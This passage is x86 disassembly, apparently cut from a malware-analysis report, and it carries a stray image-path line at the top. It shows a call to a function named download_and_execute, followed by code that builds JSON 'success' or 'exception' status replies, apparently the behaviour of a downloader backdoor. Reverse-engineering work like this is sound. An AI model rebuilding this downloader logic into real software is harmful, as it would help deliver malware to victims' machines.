 .text:00410CB7 sub edx, [ebp+var_B0]
.text:00410CBD push edx ; int
.text:00410CBE push ecx ; int
.text:00410CBF mov ecx, [ebp+var_AC] ; void *
.text:00410CC5 call sub_417D20
.text:00410CCA mov cl, [ebp+var_A5]
.text:00410CD0 mov byte ptr [ebp+var_4], 0Fh
.text:00410CD4 call download_and_execute
.text:00410CD9 add esp, 20h
.text:00410CDC lea ecx, [ebp+Block]
.text:00410CDF push 20h ; ' ' ; int
.text:00410CE1 test al, al
.text:00410CE3 jz short loc_410D0D
.text:00410CE5 call sub_418B10
.text:00410CEA movups xmm0, ds:xmmword_45728C ; "{\"status\":\"success\"}"
.text:00410CF1 mov [ebp+var_34], 14h
.text:00410CF8 mov [ebp+Block], eax
.text:00410CFB movups xmmword ptr [eax], xmm0
.text:00410CFE mov ecx, ds:dword_45729C
.text:00410D04 mov [eax+10h], ecx
.text:00410D07 mov byte ptr [eax+14h], 0
.text:00410D0B jmp short loc_410D3F
.text:00410D0D
.text:00410D0D loc_410D0D:
.text:00410D0D call sub_418B10
.text:00410D12 movups xmm0, ds:xmmword_4572A4
.text:00410D19 mov edx, eax
.text:00410D1B mov [ebp+var_34], 16h
.text:00410D22 mov [ebp+Block], edx
.text:00410D25 movups xmmword ptr [edx], xmm0 ; "{\"status\":\"exception\"}
.text:00410D28 mov ecx, ds:dword_4572B4
.text:00410D2E mov [edx+10h], ecx
.text:00410D31 mov ax, ds:word_4572B8
.text:00410D37 mov [edx+14h], ax
.text:00410D3B mov byte ptr [edx+16h], 0
.text:00410D3F
.text:00410D3F loc_410D3F:
.text:00410D3F sub esp, 18h
.text:00410D42 mov [ebp+var_30], 1Fh
.text:00410D49 lea eax, [ebp+Block]
.text:00410D4C mov [ebp+var_C8], esp
.text:00410D52 mov ecx, esp
.text:00410D54 push eax ; int
.text:00410D55 call sub_416140
.text:00410D5A sub esp, 18h